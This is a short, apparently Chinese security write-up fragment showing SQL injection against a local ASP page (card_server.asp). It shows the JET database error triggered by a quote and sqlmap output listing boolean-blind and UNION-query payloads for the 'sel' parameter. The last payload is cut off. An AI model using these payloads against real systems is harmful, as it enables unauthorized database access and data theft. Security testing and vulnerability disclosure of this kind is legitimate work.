 http://127.0.0.1/card_server.asp?sel=1'
Microsoft JET Database Engine 错误 '80040e14'
字符串的语法错误 在查询表达式 'parentid=1'' 中。
/card_server.asp，行 28
[*] starting at 12:34:21
[12:34:21] [INFO] resuming back-end DBMS 'microsoft access'
[12:34:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sel
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original
lue)
Payload: classid=1&sel=IIF(5452=5452,1,1/0)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: classid=1&sel=1 UNION ALL SELECT NULL,CHR(113)&CHR(121)&CHR(100)&
诚殷网络
诚殷网络Team